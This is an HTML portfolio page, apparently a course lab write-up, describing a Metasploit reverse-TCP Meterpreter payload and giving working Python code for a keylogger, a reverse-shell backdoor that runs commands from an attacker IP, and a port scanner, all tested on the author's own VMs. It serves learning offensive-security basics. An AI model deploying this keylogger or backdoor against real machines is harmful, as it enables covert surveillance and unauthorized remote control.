
<file: projects/backdoor.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Python Backdoor — Vilde-Marie</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/css/style.css" />
</head>
<body>

  <header class="site-header">
    <div class="header-inner">
      <a href="../index.html" class="logo">Vilde-Marie<span class="accent">.</span></a>
      <nav>
        <a href="../index.html#projects">Projects</a>
        <a href="aboutme.html">About me</a>
        <a href="mailto:vildenia202@gmail.com">Contact</a>
      </nav>
    </div>
  </header>

  <article>

    <div class="project-hero">
      <a href="../index.html" class="back-link">← All projects</a>
      <span class="card-tag">Cybersecurity</span>
      <h1>Offensive Security Fundamentals: Keylogger, Backdoor, and Port Scanner</h1>
      <p class="lead">
        intro
      </p>
    </div>

    <div class="project-body">

      <div class="meta-row">
        <div class="meta-item">
          <span class="label">Type</span>
          <span class="value">Lab / Cybersecurity</span>
        </div>
        <div class="meta-item">
          <span class="label">Language</span>
          <span class="value">Python</span>
        </div>
        <div class="meta-item">
          <span class="label">Environment</span>
          <span class="value">Kali Linux + Windows VM</span>
        </div>
        <div class="meta-item">
          <span class="label">Course</span>
          <span class="value">Zero to Mastery - Cybersecurity</span>
        </div>
      </div>

      <h1>Objective</h1>
        <p>
          The goal of this project was to get hands-on practice with three classic offensive security building 
          blocks: a keylogger, a backdoor, and a port scanner. For each one, I go through it twice, 
          first using an existing tool, to understand the workflow and the principles behind it quickly, and then 
          again by writing a simplified version myself in Python. Being able to use a tool is useful, but being able 
          to code and adapt the underlying logic myself felt like the more durable skill to build toward.
        </p>

      <h1>Environment</h1>
      <ul>
        <li><b>Kali Linux</b> - attacker machine</li>
        <li><b>Windows</b> - target machine</li>
        <li>Both machines hosted as VirtualBox VMs, to keep the work isolated from my own machine and to allow a proper 
          attacker/target scenario</li>
      </ul>

      <p><strong>Worth stating clearly: everything here was done in my own isolated lab, against my own VMs. Trying any 
        of this on a system you don't own or don't have explicit permission to test is illegal — this is purely for learning.</strong></p>


      <h1>Method</h1>
      <h2>Keylogger</h2>
      <h4>With Kali Linux (Metasploit):</h4>
      <p>
         Using <b>LHOST = 192.168.100.1</b> and <b>LPORT = 4444</b>, I generated a Windows reverse-TCP 
        Meterpreter payload with <b>msfvenom</b>, set up a matching listener in <b>msfconsole</b> via <b>exploit/multi/handler</b>, then transferred 
        the payload to the target using a quick Python HTTP server (<code>python3 -m http.server 8000</code>) and <code>wget</code> on the Windows side. 
        Executing the payload on the target opened a Meterpreter session on the attacker machine, from which <code>keyscan_start</code> and 
        <code>keyscan_dump</code> captured and displayed keystrokes typed on the target since the keylogger started.
      </p>

      <img src="../assets/images/Backdoor/Meterpreter_keylogger_output.png"
            alt="Meterpreter keylogger output"
            class="screenshot">
      
      <h4>In Python</h4>
      <p>
        I then wrote a simplified version myself using the <b>keyboard</b> library, which allows hooking global keyboard events. Using 
        <code>keyboard.on_press()</code>, every key-down event triggers a callback (<code>on_key_press</code>) that appends the key name 
        to a local <b>keystrokes.log</b> file. <code>keyboard.wait()</code> keeps the program running (similar to a <code>while True</code> loop) 
        until manually stopped. Unlike the Metasploit version, this one only logs locally rather than exfiltrating to an attacker machine, 
        though that's a fairly small step to add later.
      </p>
      
      <pre><code>
        import keyboard
        log_file = "keystrokes.log"
 
        def on_key_press(event):
          with open(log_file, "a") as f:
            f.write(event.name)
 
        keyboard.on_press(on_key_press)
        keyboard.wait()
      </code></pre>

      <img src="../assets/images/Backdoor/keystroke_output.png"
            alt="Keystroke output"
            class="screenshot">

      <h2>Backdoor</h2>
      <h4>With Kali Linux (Metasploit):</h4>
      <p>
          Starting from the same Meterpreter shell setup as the keylogger, I explored the available post-exploitation commands 
          via <code>help</code>. I tried the <code>screenshot</code> command (captures the target's current desktop), <code>screenshare</code> 
          (live remote view of the target desktop), <code>sysinfo</code> (returns OS details, logged-in users, and other system info), and 
          <code>shell</code> (drops into a native command line on the target).
      </p>

      <img src="../assets/images/Backdoor/screenshot_cmd_target.png"
            alt="Keystroke output"
            class="screenshot">

      <img src="../assets/images/Backdoor/sysinfo_output.png"
            alt="Keystroke output"
            class="screenshot">

      <h4>In Python</h4>
      <p>
        I then wrote a simplified client-server backdoor myself. The server binds to a host/port and listens for a connection; once a client 
        connects, it repeatedly prompts for a shell command, sends it to the client, and prints back whatever the client returns. The client 
        connects to the server, and in a loop receives a command, executes it locally via <code>subprocess.run()</code>, and sends the 
        combined stdout/stderr back to the server.
      </p>


      <pre><code>
        // Server
        import socket
 
        serversocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        host = '192.168.100.1'
        port = 4444
 
        serversocket.bind((host, port))
        serversocket.listen(1)
 
        while True:
          clientsocket, addr = serversocket.accept()
          print(f"Connection from {addr}")
 
          message = 'Welcome to the server!'
          clientsocket.send(message.encode())
 
          while True:
            command = input("Shell> ")
            clientsocket.send(command.encode())
 
            output = clientsocket.recv(4096).decode()
            print(output)
 
        clientsocket.close()
    </code></pre>

      <pre><code>
        // Client
        import socket
        import subprocess
    
        clientsocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        host = '192.168.100.1'
        port = 4444
    
        clientsocket.connect((host, port))
    
        message = clientsocket.recv(1024).decode()
        print(message)
    
        while True:
          command = clientsocket.recv(1024).decode()
          result = subprocess.run(command, shell=True, capture_output=True, text=True)
          output = result.stdout + result.stderr
          clientsocket.send(output.encode())
    
        clientsocket.close()
      </code></pre>

      <img src="../assets/images/Backdoor/clientconnect.png"
            alt="Client connecting to server"
            class="screenshot">
      
      <img src="../assets/images/Backdoor/serverissuecmd.png"
            alt="Server issuing a command"
            class="screenshot">
      
      <img src="../assets/images/Backdoor/cmdoutput.png"
            alt="Command output returned to the server"
            class="screenshot">

      <h2>Portscanner</h2>

      <p>
        Port scanning reveals which ports on a target are open, closed, or filtered behind a firewall. 
        Paired with a tool like Nmap, it also reveals what software or service is running on each open 
        port — information that can then be checked against known vulnerabilities for that specific software version.
      </p>

      <h4>With Kali Linux (Nmap):</h4>
      <p>
        A basic <code>nmap &lt;ip&gt;</code> scan against the Windows VM returned the open ports and 
        the services running on them.
      </p>

      <img src="../assets/images/Backdoor/basicnmap.png"
            alt="Basic Nmap scan output"
            class="screenshot">

      <p>
        Adding the <code>-sV</code> flag returns the exact version of each service, which is what actually makes 
        the scan useful for vulnerability research — knowing <em>a</em> web server is running is far less actionable 
        than knowing it's a specific version with a documented CVE.
      </p>

      <img src="../assets/images/Backdoor/nmap_version.png"
            alt="Nmap scan with service version detection"
            class="screenshot">

      <h4>In Python:</h4>
      <p>
        For the final part, I wrote a simple port scanner using the <code>socket</code> library. The user specifies 
        a target IP and how many ports to scan (from port 1 up to that number); the scanner attempts a connection 
        to each port with a short timeout, and reports any that are open. If the connection returns additional data 
        on connect (a banner), that's captured and displayed alongside the port number.
      </p>

      <pre><code>
        import socket
 
        # Captures any additional information sent along the connection
        def get_banner(s):
            return s.recv(1024)
        
        # Scan one individual port
        def scan_port(addr, port):
            try:
                sock = socket.socket()
                sock.settimeout(0.3)
                sock.connect((addr, port))
        
                try:
                    banner = get_banner(sock)
                    print('[+] Open Port ' + str(port) + ' :' + str(banner.decode().strip('\n')))
                except:
                    print('[+] Open Port ' + str(port))
                sock.close()
        
            except (socket.timeout, ConnectionRefusedError):
                pass
        
        def scan(target, ports):
            print('\n' + '*** Starting scan for ' + str(target) + ' ***')
            for port in range(1, ports):
                scan_port(target, port)
        
        target = input('[+] Enter target to scan: ')
        print('\n' + 'The scan is conducted consecutively, from port 1 up until the specified number of ports.')
        ports = int(input('[+] Enter how many ports to scan: ')) + 1
        scan(target, ports)
      </code></pre>

      <img src="../assets/images/Backdoor/python_portscanner_output.png"
            alt="Python port scanner output"
            class="screenshot">

      <blockquote class="reflection">
        <h3>Reflection: What writing the Python versions actually taught me</h3>
        <p>
          Using Metasploit and Nmap first was the right call for getting oriented quickly, but writing the simplified 
          Python versions afterward is where the actual understanding clicked into place. With Metasploit, 
          <code>keyscan_start</code> and <code>keyscan_dump</code> just work — there's no visibility into how keystrokes 
          are being captured and shipped back. Writing the keylogger myself made it obvious that it's really just a callback 
          registered against key-press events, appending to a file. Same with the backdoor: Meterpreter gives you a 
          fully-featured remote shell, but building the client-server version myself made the actual mechanic clear — a socket 
          connection, a loop that sends a command and waits for output, and <code>subprocess.run()</code> doing the real execution 
          on the other end. None of my versions are as capable as the tool equivalents (no encryption, no persistence, no evasion), 
          but that gap is exactly what made the comparison useful — it showed me which parts of a "real" tool are the hard, 
          engineered parts, versus which parts are conceptually simple once you strip the polish away.
        </p>
      </blockquote>

      <blockquote class="reflection">
        <h3>Reflection: Cross-platform friction was its own lesson</h3>
        <p>
          A good chunk of the actual difficulty in this project had nothing to do with the security concepts themselves — it was 
          getting a Windows VM working correctly as a target. Between figuring out how to actually run a downloaded executable, 
          adjusting network settings, and disabling firewall rules that were silently blocking the exact traffic I was trying to 
          generate, I spent more time on VM/OS setup friction than on the exploitation logic. In hindsight, that's a realistic 
          reflection of the work itself: a lot of offensive (and defensive) security work is less about clever exploits and more 
          about patiently working through environment-specific quirks until the thing you're testing actually behaves the way your 
          diagram says it should.
        </p>
      </blockquote>

      <h1>Overall Takeaways</h1>
        <ul>
          <li>Using a mature tool first (Metasploit, Nmap) is a fast way to understand a technique's workflow and outcome, but re-implementing 
            a simplified version in code is what actually builds transferable understanding of the underlying mechanism.</li>
          <li>Tools abstract away real complexity — encryption, persistence, evasion — that's easy to overlook when a single command "just works."</li>
          <li>Nmap's basic scan tells you what's open; the <code>-sV</code> flag is what turns that into something actionable, by identifying exact s
            ervice versions that can be checked against known vulnerabilities.</li>
          <li>A meaningful share of practical security work is cross-platform setup friction (networking, firewalls, OS-specific execution quirks) 
            rather than the "exploit" itself.</li>
        </ul>


      <div class="tag-row">
        <span class="tag">Keylogger</span>
        <span class="tag">Backdoor</span>
        <span class="tag">Portscanner</span>
        <span class="tag">Python</span>
        <span class="tag">Sockets</span>
        <span class="tag">Kali Linux</span>
        <span class="tag">VirtualBox</span>
        <span class="tag">Ethical hacking</span>
        <span class="tag">Networking</span>
      </div>

    </div>

  </article>

  <footer class="site-footer">
    <p>Vilde-Marie · Built with GitHub Pages</p>
    <div class="footer-links">
      <a href="https://github.com/VildeMarieS" target="_blank">GitHub</a>
      <a href="mailto:vildenia202@gmail.com">Email</a>
    </div>
  </footer>

  <script src="../assets/js/matrix-rain.js" defer></script>
  
</body>
</html>
</file>


